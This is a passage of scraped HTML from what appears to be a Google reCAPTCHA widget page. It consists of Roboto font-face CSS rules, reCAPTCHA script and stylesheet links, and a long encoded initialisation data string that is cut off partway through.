U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="u7ncn1ap_nNou-7vNmGJBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en_gb.js" nonce="u7ncn1ap_nNou-7vNmGJBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u7ncn1ap_nNou-7vNmGJBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wr82dcK5XQ/[base64]/[base64]/CnUJIwpAbAmTCiVIrw63Cg8K+w5FsPWPCtE/Dp8KZNcKEw7fDmEAQJMKiwp3DgsO2N0oPw4LCtMOwZ8OFwprDtw7DgEkae8KkwqHDssODWsKCwr95w7sIKVvCqsKwHzFaPj7CoAvDisKpw7jDmsO5w4TCn8OGcMK7wofDlADDoyTDh3Y8woTDqcK5YsKWL8KKPW8dwqcXwocibB/Drytsw6bCoAHCg2BYw4XDmTzDhmhAw4DDgyYaw5I/wqnDuDDCnhorw7rCuW53MF5TZXzDpxc/NMOIXEHCh8OOS8OIwrxSO8KpwqrCo8O6w7DCujTCqGwEEToOC1Y/w7zDgRRfTCzClHBAwo7CuMKlw7JKPsORwo3DlGwfGsKSMjnCiFvCtmwpwrnCtMK+KTRow7/DkxPCkMOZJ8Kxw7Y/wqE9w7wFS8OfMMOzw47DksK+ODRXw7fDjMKTw5g+KMO+w4XCvBnCnMO4w44Mw5bDhsK6wonCocKCw6DCj8Kvw6l4w67Dq8OBQ2gmb8KUw6DDkMOMw7Y7IhsSwp1iYm3CoTTDhMO8w5TCt8KNdMKZVi3DtUU3wrQKw6hEwqXCoxrDssOfSyrDvWLDjsKSwqvDhDTDhl/CiMObwo1eFiLDrXcSwpp4w6taw7V+MMOzIAFOw5/[base64]/[base64]/woVXwr5sA2RfwpTCn8KPF8OsaXjDsWcWwqjDnMOqw6fDpG5mw6fDu8KSdMKoXiwZdBPDqVEcQ8KFwofDh2IZGmUjeS3Cm27DtjYywoY3GWDClg7Djn1dF8OCw7HCs37DssO4bUx2w7tXdUlUw4bDvsOEw5gPwrYrw51twozDnRQJdn7CgGUPd8KfO8KWwr/DvBPCgzTCggIGCMKwwpJ2C2LCpcOawoDCnjfCmcOMwpXDlEZwXgrDszTDp8KDwpJfw6TCqXRPwrLDnUY8w4rDq2soFcK0ZMK9BsK2wq5WwrPDlMOXKGTDqzbDkjzCuxrDsQbDtH7Cui/CmMK6GMKqFsKlGcOEcAbCj1lpwqvCn0IEE28/dy7Do23ClB/Ch8OVYE5vwpJewp9xw7nCv8O/VEE6w7LChMO8wp7DrcKOwpXDtcOffRrCv24KLsK1wqnDtxZPwqoCN03DuXpyw5rCtcOROhDCq8KlfsOow5rDqzQdMMOEwp/[base64]/[base64]/QxUdw6vDoCnCvMKHw781wq7Dr2TChwc5aBbDkn3DgD8adkLDgR/CpsKvwoXDhsKpw6MLSsOOR8OkwojDtQjCkhHCrlfDhl3Dgl/[base64]/DhCQKA8K4wrFDwoN+wqnCucKGw5/CtX03wrBVwpo/T2F1wqQDwqcWwr/[base64]/CpcKXXsOIw47CiMOwXsOgRWHCiMOKwopCw68SRMOgwoXDvRnCrMKockt5wo4bwr/CvzzDrQDCmzUHwptkGR/[base64]/DnMOfw4TClcObw4dnwrrDgMOEwrrCp8OfWCVuOcKEwqlyw6fCuWFkQG/[base64]/Dsn/[base64]/d8K0Rig0w50Two7DvMOZwrhYCMKTwrR3U8O4w7o8w6cPCDEUw4zCqMOHwqnCpsKCJ8O/w7MLw5jCucOSw6g/[base64]/DoVdCHMORw6XCjn1VUnHDqMKafBZRXjrCvmYNwrRWw5AXd1tAw7goIsOGUcKYNzYUK1hXwpLDmcKrSjfCvCgbQSXCgGJEb8KCCsKFw6QxX0Azw4Vew7HCkzLDssOkw7B6d0fDp8KDUmjDnQI5w5NbEjlLGyddwrXDuMOUw73CiMK+w6TDkUfCuHlOFcOWwrZHbMKhEG/CsX9zwqnCusKzw4HDmMOCw5zDoSrCiSPDq8OIwrMFwonCtMOSWERkb8KKw4DDpX7DtSvCiRLCk8K8OQ5iS0VEYHdYw6Alw4hOwqvCr8KtwolPw77Dp1nClVXDmBoZA8K8QyZ9BcOQHMKSwo7Du8K6UkhHw7LDqMKVwo9lw4TDqsKjE1/[base64]/woRtwqrCsRrCpsOmKMO5wqvDoMO8R0rDnBvDocOzwrkobT4kw4Mkwrtyw5HCiV3Doi4pBcO/dyEOwpLCgjHChcOMJcK6L8OBG8K4w47CisKRw79EEjd3w4vDtcOtw6vDtMKEw6ogZMKtX8ODw61awo/DhVnCkcK2w57DhHDCs0x1HVjDqMK0w7IWw4rDn2TCjcOMZcKjDMKlw7rDjcOQw4YrwpTCshzCjsKZw4bDlWDCgcOuBMOiNsOUNh7Ck8KAd8K0GW1Yw7JHw7vDn3PDlMOYw7Z9woozR1tYw4rDiMOZwrjDmMOYwo/DsMK6wrEewpZMYsKGSsORwq7Cq8Khw6TCicKTwqcgwqPDhQdhOlwzfMK1wqURw6LCmkrDlDzDlcOdwpbCsDTCp8OiwqtJw4jDvD7DsBorw48OO8KhKMOGIlXDt8O9wr8oJMOWDEgAMcOGwr52wojCpGTDtMK/w6p/[base64]/KMO2MsOxQmzDgiVJw7zCoxrDr3ZJVcKMw70xwr7Dm8KNR8OMDVDDm8OKSMKjdcKow6TCtcKpbzggUcO3w7XDpF3CpHwKwr9gYcKUwrjCgcO3MwIad8Oxw6rDnl0SesKJw4jCo1HDlMOZw5BHVlBpwpvDkV3CnMONwqsmwq/[base64]/wrfCocORwqPDgsKAw5HDklEGKMOeZDXDmlwxw5TClElVw6VOFnrCmCXClFLCjcOjIMOoB8OmWcO0ZzRDBX8fw614DMK/wqHCvWAIw70dw7TDncKcecK5w59Ww6nCgADCmT5CNAHDiRbChgA6w6tKwrVRbEvCu8Oyw7LCisKVwpQUw5jCq8KNwrlkwotffcOAbcKhH8K/TsKtw7rCusOOw73DscK/GkwGKHZewr/Dp8KqEHbCkE9/K8OxOMO7wqDCnMKOBsOlXcK3wonDpMObwoDDn8OAPiVWwrpLwrYFL8KMC8O5QsOtw4ZGB8OtAU7CgUzDnsK5wpQFU1vChGDDq8KWU8O5VcO/G8OLw6RZIsKqbjFkdCnDqXzDmsKow4FFPQTDqxNvCwRnWCADJ8OCwpfCt8OrcsK5UGwdMFvCt8ODcMOuRsKkwoEGf8OQwoJhF8KGwr0vPycfNWoqd2I2asO/MlvCl27CoRc+w6hew5vCoMKhFms/w5webcOrwqTCj8OHw5DCjMOZw6/[base64]/CsnEPw7bDi8KSw4tER8Kbw6LCrHMcw5nCk8Kmwp8Dw53CiWlBKMOVYQTDv8KBMMO3w4Flw487ICTDp8KIOGDCj2l4wrApF8Oowr/[base64]/DjTvDi8Ofw6ZpwpkswrnDqsKdHMK2w4pRwrXDvG3DoBBIw4jDhkfClALDp8ODJMO1a8OVJD9gw6VqwqMxwqzDniRtSDQMwphsNMK3LHwqw6XCvyQgFzDCvsOAR8Ozwoljw4/CmsOnW8Oew5bCt8K2chLCncKmJMO1wr3DmnNNwo8awojDr8KvRBARwojDvxNTw6jDpX3Dnmp4RCvCu8Kiwq3DrD9fw4bDk8OTABpcw4rDhS8xw7bClU8Iw6PCu8OTbsKTw6BXw44lccOPPQvDkMK+XsO+RiDDpGAMHjF/[base64]/w5TCgxTCsUjDv8KCeEvDvgdZWG/Ch8K6axENXwLDh8OxXjxlacORw5hVPsOgw6nCpjrDvmdcw4dbE0Zqw4gyVVPDsGfCtg7Cu8OKwq7Cvi40OXrCnHgpw6rDjsKfRUJoAQrDiCYWTMKawr/[base64]/w49Uw4VXwq/[base64]/wprDn8KNbcKKw5/DssOzQsKIwokrwqRiczYfW8OWFsKrwqhEwoE5w4I6TnFsIWLDnUPDmsKrwpcow6oDwpzDvmRfPUXCrl0uJsO5J0AueMKKIsOOwonCt8Osw7fDuWsqVcKMw5XCssOIOD/DuhoqwrzCpMO0M8Ksem4Pw5zDohE7WixawqgvwoFdP8OZFcKdNTfDl8KeUE7Di8OxLlTDhMOsPipXXBUCZcKQwrgnDWtSw5J9BirDm1FrAiReF1EzfHzDh8O7wqfCosOFT8OkCE/CpTrCksKPQcK+w4jDhgpfKBY6wp7CmcOofDbDhsKLwo4VV8OIw4NCwoPCl1XDlsOkTisQLiA9HsKnSkVRw6PDkhzCtUXCiljDt8KCw7/DgCtNbTNCwqvCl0cswrc7wppTE8OwfVvDiMOfc8KZwqxMdsKiw5TDhMKVcgfCuMK/woZfw4DCq8ObdCYpVsKlwqHDgMOgwr80NQpCOjkwwozDrcKcwrfDnMKgWsOhGMO9wpvDncOgb2dbwpF2w7l1DGdUw7nDuQHCnBNKRsO/w4YVYX8CwoPClMKOMFrDsVUqfgBHScKpfcKOwr7DgMOUw4AZBcOmwqjDj8KAwpY8LVgNacKpw4dNQcKwPT3CknHDiXM4WcO5wpHDgHEVT0obwqvDvE8Vw6DDqlZoSnQnKsOXdwJew6fCgX/CjsK9X8KHw4fClSNXw7tSPFZwdX3CgcOKw6l0wojDlcOMBV1nRMKhT13CiG7CqcKaPENTGDDCrMKkP0BUfCQtw5k2w5HDrBHClsOwPcO4QWvDv8OYDS3Dl8KoJxwvw73ColzDksOtw5DDgcKiwqAew5jDrMObXi/DnlzDkE0MwqcawpnCuBVPw5DCmBfCux5aw6bDjTwFG8OVw4rCjQ7DqiNOwpp4w5DCjMK4w7NrNnNdD8K3PsKnCMKWwpN5w7vCtsKTwoQeKic6EsKNJiwNHlQwwpzDmRzCpTttT0Q/[base64]/wpPCkcKkw4/DlATCtWHDvMKcYMKMw43Ci8KNE8KOw7LCvCBAwoY/G8K0w5c+wpFswoHCqsK5OMKLwr1tw4oOSDHDqMOowpjDiEAlwrPDn8K3MsOOwpAawqHDlS/[base64]/w4MRBcOHFGXDosKEw41iw43CvMO5IsOkwqPCjik8wpXCqcOtw6dEYjBuwovDrcKSex9vbDHDnMKIwrLDsQo7HcKAwrTCo8OEwpLCrMKYE1zDrCLDlsO/CMOuw4wzcUcOPwHDuWp3wrHDmVpGbcKpwrDCmsOMaAk0woABwovDkArDpkEHwrALZsOqM0B/w7LCiUXCrTofX27CtwF2asKmLsKdwr7ChElWwoV3RMO5w4rDoMKkQcKZw4PDn8K7w5NAw74tZcKBwo3Dn8KEMilpOMO/Q8OgH8OhwrZQcS1cwosewo0tVggcNBLDmG5LKMOcRV8He0MDw7Z3e8KKw5zCtcKRKhUow7tKYMKBO8OGw7UBQkLDj28kIsKGWB/[base64]/DqDkcYVDChcKPw6gCScKwUX9fw6F3wpEMwpM1w5nCmW3Ck8KWCytjZ8OicsOZQ8K6WBVywozDsh0Ew5ElGy/Cr8Oaw6BmSEp/w6olwoPClsKKe8KwABcYVlHCu8KjYMOVb8OzcFAjORTDqsK3acODw57DnAnDsmZDX1zDsDA9R2gsw6nDvDfDlzHDsUPCosOIwpHDmMO3EMOufsO3wqZ3HGpiWsOFw4vCucKrX8O2KlJ9G8Oaw7RGwq7CsmFAw5/Cr8Ovwrsowox9w5vCkBDDqWrDgm/CssKXcMKObDRAw5HDk2XDtBArTXbDnCLCpcO5wq/DrcOTHEVMwofDmcKbRGHCrcOVw5x7w5BCe8KIM8O8fMKtwq1+UcOgwrZcwpvDnQFxKTRNB8O4wp1nCcOVXhg5Nlx5esKER8OGwoJHw5UdwotQWcO8D8KPIsKyD3vCpDcDw5Mbw5PCmMK7FA8WcsO8wrYmMwbDsGjCpnzDlT1sLzLCkBE/ScKeccKpX3PCtMK9woPCvkjDoMOUw5ZPWA1bwrRYw7/CkWxgw4TDtGIJWRDDtsKCIBhow4RGw6IlwpTCmSp5w7PDoMK7P1EAJyBww4Muwq/CuxBqQcObUgANw7PCtsKWYsOUJl3CjcONCsK8wqXDq8KUCGh2QHksw67CiUobwqfClsOVwoHDgcOLOCPDj0NTXHECw47DlMKtQhNWwpbChcKnDksmecK8EBZlw7gIw7UTHMOEwrw3wr/[base64]/CscO4w6lnw6xnwqJpbMOocsOmw6XDvsOxwqJlCMKjw7ZIw6HCicOuGcOKwoRIwpM+V3JKLn8KwqvCh8Kff8Kewokjw5DDgMKkGsO1w5jCvRXCnm3Dmy4jwqtsOMK0wo/[base64]/[base64]/DlSXChsKcTcONHcKMw77DucOKLMOpw6NiBMOFMV3CogMkw405HsOZAcKPMWpCw4Y8O8KtGkvDjsKLHgvDnsK7UMKufkTCuXVTMSbCmRnChnpnC8OzYntwwoDDiAfCoMK4wrc8w4w+wq3Cm8KOwptsSE/Cu8OWwoTCiTDCl8K9IMOcw5TCiHrCjEDDjsOtw5bDqAVMH8KuAg7CiyDDmsOTw7LCvBI0V0vCmW7DvMO8VsK4w6LDoAbCj2/ClCQ7w4vCk8KcD3XCiRMhZjXDpMK+WMKNIm3DuRnDusKHR8KjPsOlw7rDiHcQw4/[base64]/Do1Jbw6RzUcO4wopjfm0dw7kLb8OIw5JbIMKnwqvDq8KPw5M4wrx2wqtjREA4NcOIwowwQ8Odwr3DvcKbwqtUKMK4WiYlwpZgZ8Kbw5LCsTcBwrfCsz4rwqZFw6/DjMKgw6PCt8K0w4fDlVBLwqzCrngBMDrCvMKEwoUnHmFbEk7CsR/Dp0kkwqUnwprCjl1+wqnCsRPCpSbCqsOjPx3CoDbCnh0BcUjCjsKuUxF6w7/[base64]/DuMOswqjDu8KDIsKbecKIwqthAhdHfxjCvcOKRcO3WsO0JcKmwqvChTjCuh3Ck1ZAYg1qMMKSBwnCvRLCm3fDp8OmdsOVasOKwqMxeFHDv8KmwpjDp8KEDcKQwrhQwpbDmkbCpiBxN3Igwo/DosOCw5DCi8KGwq8Lw7RuE8KkJVjCu8Ktw6c8wrXCm0rCigUkwpbDuG1lIsK/w7PDsx9NwpsXLcKjw4kJPSx1JwpBesOnUn42ZMOXwrUidV9Qw6pVwqrDgMKEbcOJw47DqzvDi8KbDsO8wqQUdMKtwp5FwpkJRsOGY8KEfm/CvzfDm1TClsKtSsO5wop7ZMKWw4cQFMOhA8KXbQDDlMOeJxnCmCPDgcKbRnjDnClCwpMowrTCg8O6GwrDksKow6VEwqXCmXvDiGXCmcKKflA7V8K1fMK2w7fDpcKPRMOHSzM5Hi46wpTCg1TChMOdwpfCvcOCfcKGK1fCjB1jw6HCo8OZw7bCncK3EwXDgXsZwr/DtMKCw5lnIznCgiN3w7VewpXCrz9LJ8KFRkjCscOKwp9lS1JANMKIw41WwpXCuMKIwpxiwo/Cng86w6tma8OuW8O0wrVjw6bDm8KywoHCknAdBg3DqGN8M8OPw73DkmQidMOtFMKwwobCoGVBPSTDi8K4XC/CgD0CD8Opw6PDvsK0bGLDomXCvMKCOcO8DmXDmMOJNMKawoPDmjBgwojCj8O8YsKQUcOBworCrgpyGDjDqS/DtDFpwr9aw7LCosKHLMK3ScKkwphiImZVwpXCisKrwqXCp8OHwot5EDx6XcOpF8K2w6AeVyUgwo1bw63CgcOdw74pw4PDoBE+w4/Ck2sxwpTDssOVAGnDisKuwrlQw7HDkxnColjDq8Kxw6FJwonCjGLDn8Ocw5oVAcOkDy/DgcKVw5oZJ8KYY8O7wohqw4l5KsO2wrdxwpsiHBPCshQzwrpTUz/CgjdbGx3DkDzCshUBwpMhwpTDlUd/BcOvQsK9MSHCkMORwrLCq2h3wq/DlcOKCMKsLcKEZQYPwo3DmMO4RcOnw6k/wocYwr7DtzXCl04lUgUzUsOhwqMTM8OIw4vCisKew4kfRjRHwpHDkinCqsK+anVlI03CljjDr0Q+fXAvw6LDpUV2ZsKAaMKBPAfCr8KJw7TCsDHDmMOsNGTDvMK5wotiw7gzWxtRCwzDjMO4SMKBLEEOI8Otw4QUwojDuBfCnF81w4/DpcOaPsKUTCXClSopwpZqwrLDhcKUf0XCuH1UCsOZwo3DgsOVXMODwrjCjX/DljgLe8KLaxpTU8KmcsK7w48Gw581wrjCucKpw6fCulc8w5/DgFlhUsOgwogTJcKZFVAFQcOOw7jDqcOkw4DCuHzCh8KNwobDvEfCu1PDsTzDrMK0J03DlRnCuTTDmg5JwrJwwrNIwr/DszwZwq3CnlpIw7jDq0rDkFDCoDfDqcKHw4k1w7zDp8KKFBDCq1jDtDF/JiHDjMOewrDDr8OeGsKYw7Y8wqvDsRI2w7nClF5AfsKqw5bCh8K4OMKLwp48wqDCjcOhYMK1wr3CuHXCt8OWJDxmIw1vw6LCuBrDiMKewq5ww4/[base64]/[base64]/DpcKRwo/DtiXCnhjCn0HCj8KNw5bDvRXCp8OwwoDDnMK+OUQEw4hrw7tpQ8O1RSjDr8KOVCvDosOpCmLCuxbDo8K9KMK+fUAvwqXDqWYkw51dwqZFwrXDqx/DisKyScKnwoMQFzQrL8KSXcKBejfDtyF/wrBHbmoww4LCq8KrOG7CkEPCkcKlLGLDkcOybh9cHMKHw5fCgyFGw5nDmsKmw4fCklM3e8O3YlczVgUhw5I+cFRzacKiw51qZW98fBDDm8K9w53CrMKKw4FGWzghwqrCkgjClD3DusOQwqgpEcKmGVp/wp5FBMKKw5sQQ8OFwo4FwqvDjnrCpMO0K8ONacKpFMKoRcK9WMKhwqs4FFHDlnTDoFs8woRgw5EgHWJnIsKjEsKSS8OoJ8K/bsOqwoXDh1nCpsKhwrchDMOlNMOJw4AiMsKdZcO3wrbDvwYWwoIWRDfDm8OSWsOUHMODwqVYw7vCisOTFDB7VMK2AMOEfsKODA5XPsKdwrTCuDPDksO+wpt9H8KjGUI6TMOmwrfCncOkYsOQw4M5K8Omw4weUHbDk1DDtsO8wo1JbMKGw7BxO1BYwroTJsOyP8Oiw4g/bcKwMx4owonCr8Obw6dkwpHCnMKvFhHClVbCm1EDDcKOw68CwqvCkW9jbWgPK2I9woMBFh1TI8KgBFYFTXjCi8KpDcKHwp7DjsO+w7bDuysZGMKowrTDnhViHcOaw45cDkTCvwd5QWA3w7bDj8OmwojDhEbDnwZrGcK1fHkbwpvDpXpgwq/[base64]/[base64]/DpMKOfsO2wqYEw6IsGsOlP8Oew7/DoMKxFjJUw5LCoW46ahJJTcKsdyB0wrzDglfCnxo+FMKMZMOjQTXCihXDtMOkw4rDhsOPw40jLn/Djxg8wrRlTB0hW8KKeGNTCFnCqAs6XE9QE2Y4XhU3OSrCqCwxZ8Owwr0LwrXDpMOBDsO2wqcbwr1mLEvCvsO3w4RgGwfDoytPwrrCssKKEcO0w5d9DsKzw4rDm8O0w6XCgibChsKHwp9KTxHDgsKdMMKaB8K7OQpMIx5MBxTCq8Kfw7DCvg/[base64]/CvcKBw7/CpcKoTsKcMSvDl03DrREAI8KAdMKPFig8wrHDjgRjUMKaw7tmwrQNwq9NwrcXw6bDnsOgYMKyDsKibm4CwqBNw68Mw5fDgFwkAFfDlF1kMlYcw4lnMTMTwrBjBS3CtMKFDyobD2oSw7vCnzpqT8Kkwq8iw4fCtMO+MVNvwovDuGFvw50eMEvClm5/L8ONw7xyw73Cv8OuTsK9ThnCvS52w6zCt8OYdEdCwp7CkUotwpfCmlDDmMONwpkPOMOSwrhsH8KxDjXDvWh9wpBAw6BJwpbCjTPDssK5DX3DvhnDjSrDmS/CpGBUwq81QAvCpmzCv00MKcKKwrbDqcKPEQjDnGFWw4HDusOrwoVdNU/DlsKrZcKOI8KzwrBqQwvCicKKMxjDisKgWGVJYcKuw6jCgE7CqMKDw7/CsQvCqUsuw7nDmcONTMK0wrjCjsK8w7LCp2/Clw8ZFcONFHvCrH/DlUslPcKXahscw7cONg9IOcO1wqHCvcKmXcOpw5HDs3YxwoYFw7PCojnDs8O8woRMwpXDj0rDgwTDtF91ZsOOK1vDgB7DgGzDrMKvw75yw4fDgMKTaSvDiGZRw6R7VsKaTnXDpTc/XmrDkMKZZFNawodMw75VwpIiwoRHQcKuLcOiw44CwoE7F8KNecOcwrs3w7XDoBB9wopTwrvDtcKRw5LCtilPw6DCpsOfI8KwwqHChcO6w6Y2bB0xU8O3QcK8DSMSw5cBL8Oow7LDgU4PXl/CpcKNwoZAGcK9V1zDrcKqMkdJwrNqw53Dt0nCiQh/CRXCkcKWK8KEwpNcVwlyOQ08JcKAwqNWEMO3GMKrYzJqw57DlMKPwqgpFkbClwvDpcKFayJZYsKOFRfCr3HCt0FYTzErw5rCucKnw5PCv3rDv8ODwqADD8KZw6HCumjCncKPb8KLw506QcKEw7XDl0rDvxDCtsKjwrLCjTnCssKvZcOMw6/CkiscG8K2w59PcsOHUhNJWMK6w5oNwr1Iw43CjH4iwrbDgnNJRyclMMKNAihaNHfDoVB8awleFDQJeBnDqDTDrSHCuzPCqcK6MUXDjgXCtS4dw6XDoVoVwqMuwp/Di0nDigx9dlbDu2Y0wrXCmX/DgcOwKFDDszsbwrBgCRrCh8KSw5oOw5DCmA4AQCc3woQ+c8KOQnvCpMOMwqEVesKfR8Khw7Mmw6llwpl/[base64]/DvMO+wrnDtMOrw5LCuxPCmT80wqbCvD7DixgQw4TCscOZYcKPw5rCisOgw51Iw5ZQw7/Cnxp9w7Nvw5lKZcKkwpTDkMOPLMKYwpHCizHCn8KtwobChsK/UULCrcOAwphEw5lcw5Ekw5gGw5zDqXzCscK/w6/Dm8KIw4HDmcOHw4tpwprDiy3DnkkbwpDCtCDCg8OIWBJCVhDDm1zCo0IhB3JFw6/CmcKRw73CqsKHMcKfCTsyw4Nqw5xVw6/DjsKGw5lYScO8aU0hHsOVw5ccw6AMYQNqw5EbRcOVw50Owr3CucKiw7UQwofDscOsOsOwK8KSe8KCwo7DkcOowp1nNCsDcUQ8EsKGw4vDjcKuworChMO+w5tawr8hNmtfSjTCjT5+w4QrQcOUwp7CnTPDnsKqXQHCo8KCwp3CrsKyD8O/[base64]/UMOWwoRxwocCcV7CrMOiw54aw5pcJsOlw5vDhTIUwonDo33DgX5gO2lpw40OSMKrDcK2w4MYw7IoNcKfw5bCh0vCux7DsMOcw4HCu8OXUAXDhi/Cq35DwqwDw7VyOhI9wr3Dq8KFBC9UY8OBw4RpL3EAwqJUOz/DqHBvdsOlw5khwr1TBMOIVsKzDQQNwonDgCMTOlQjWMOjwro/[base64]/CkBTDuMK6w70fWGttw6/DjjvDlHMeQAoDScORwpJnDQ1XHcOAw6/DoMOScsKmw5lUAF5DLcOUw6J6XMKlw57DtsO+PsOhBiR2woTDolXDrsK4ABjCtcKaT0ECwrnDjGPDjxrDiG00wox2w50vw4dewpDCjy7CrSvDsy5ew54/w7oRw6LDgMKJwqbDg8O/BQjDvMOzRAZfw65QwrpAwoxOw45WH1tgw6XDp8Oiw7LClcKgwrliTWRwwqhzXkrDusOawo7CrMKOwogbw4xGL2AXVRNAOAEIw7Zmwq/Cq8KkwobCuCzDnMKbw6PDu18+w4l8w4ktw4jCjR/[base64]/DiBByTy1jwpHDi8OXwq5xw6/DjGzCqRDDmH0/wq7DsUvCiRzCo2VAw5MIC11YwqPDmD7DvsOdwofDpHPDqsKVVMKxGsO+w49fT2kewrpkwrwcFjfDqkbDkHTDqg/DrTfDu8KTd8ONw7tww43Dox/ClcKUwotfwrfDpcO6BHRiHsOnEsOdwpIbwpJMw4AWExbDvTHCjsOkZi7CmcO6S29Aw5RXSMKKwrMawpREaXkgw4XDmAnDrA7DuMOHPsOQHGrDuCp/RsKqw6DDkcOFwoDCrRlKDC3DiW/CusOmw7zDlCHCrGDCrMKke2XDtjfCjwPDjzbDhh3Dh8KOwrowUMKTR3XCviB/Ii3CpcKDwpIPwrZpPsOtwpd5w4fDoMOsw6M1wpDDpMOdw6vCkEjDow8KworDii/CuQ0FFlFhVC0dwrFNHsOKwrtXwr9awp7DlyHDkV1yBDdqw5nCp8OvASh7wp3Do8Kow6rCncOoGSvCjcKXQG3CoBTDkgXDrMOKw5LDrSV8woEjS0lXA8KpBGXDiwQ9UXPDocKzwo3DisOjIzvDkcOAw7MrJsKTw47DtcOiw77Cn8K0dcOMwrd/w4UowpHCkMKAwq/[base64]/[base64]/DicK7e8OiHRJOCm8Gwogfw6ALw5tdw6/CnB/[base64]/cMOPOjtOVsOSOEnDgcOXwobDqmFwaEkIw47CkMO3w41uwqvDhnHCrig+w6HCoQdtwocIVggKb0LCi8KIw5DCt8Otw687HAfChQ58wrUyL8KldsKDwrnCsBEnWWfCnmDDhSoOw68IwrnCqxxZaHl9NsKRwpBsw4l9wqA4w5/Dp3rCjRPCgcOQwoPDnRUHSsOPworDjTUdb8Khw6LDv8KQw5PDjj7CuxxKRcK4OMOtBsOWw4HDjcKRUltQwpfDkcODcEd0L8K+JSnDvl8Gwpl/blFucMOoaF7DrW7CkcO3EMOQXhDDlWUWaMKUUsKRw43CvHpye8OAwr7CsMK+wr3Dvj5cw5tyAcKLw5Y3CjrCoTV+RHVVw4BRw5cHZMKJaRN2MMK/d3TCkk8FVMKFw45uwqPCosOaa8KKw6DDrcKvwrA5AjLCvsKfwrfCr2HCuG0nwowSw7Jvw5nDiHjCiMOUBMK5w4YGC8OzRcO1wrQiPcO7w7dYw7DDq8O6wrPCoS/DvENsaMKkw6oYZ03CmcKXWsOpfcOZVS4gDlDCsMKkWAE1bsO6R8OMwpRsdyHDjUEWVzIpw591w5oRYcKjYcOCw77DjSHCplAqRnDDmGHDgMKoHcOuUTY7w5kFcD/Cm1d7wokqw5TDmMK2Mn/[base64]/Dt0/DjzdVwpN4w5JNwrVsB8K0w5PCjcOqO8K+w7jCn3XDlMO1QMOnwpDDv8Oow6TDgMOHw5R+wol3w5RxQ3fClDbDlCkSDsKGD8KePsKJwrrDgT4mwq1RaEvDkgNaw6lDBQDDjsOaw5zDgcKhw4/DhStcwrrCpsOHP8KTwoxkw7VsPMKhw74sZ8Otw5/[base64]/Ciy3DlcOHbEjDqGodwqPDucO9wpcMJMK/[base64]/CgcO8EcKZMFdke1tQZcOBW8K9w49/w5HCpcKmwrzCosKWw7TCv2lbchE5XglhdytPw7HCo8KiUsOuezDDpGXDpcO/wp/DrwXDscKfwrFtKDHDgBQrwqVDPcOAw4ktwplDC2HDmMOaCsOxwo5rQQgew5TCisOoA0rCvsKhw77Ch3zCv8K+GlVKwqwMw61DdMOWwo58RHnCrSVnw58tbsOWX37CkBPCqx/Cj3VYLMOrNcKBX8KzIsOQScO6wpAVHVArIwLDtcOYXhjDhsKOw6HDmhvCusO0w4EuGRvDrEzDpmJ6wol5SsKWQ8KuwppBUVBDesONwrwjFMKwcz/DtynDokYHDzNgOsK6wqcjRMKzwrtrwr5Sw7vCpHF/[base64]/CoEUcw55QwpbCocONWxPCjMK2wpnDkn/DmDZRw5XDg8KdNsOewrLDiMOEwo1Hwr5VdMOfD8K+YMOpw5rCv8KFw4fDq3DDvhjDlsO9TcK0w5zCqMKFTsODwqw9Hw3Clw7DnWBWwrTCsxZywovCtMOKKcORW8OCNyHCkEfCk8OgDcOswo5xw7HClMKbwpXDiB42HsO/[base64]/wqHDjcKsADHDlsOjX8OIwoAfwrHDr8OGwrPCmcOqdG/CnFPCm8KGw4g7wrfDrcKKLjVWPVFuwqfCgXFDJzbChVpqw4vDjsK/w687JsOQw4J9wp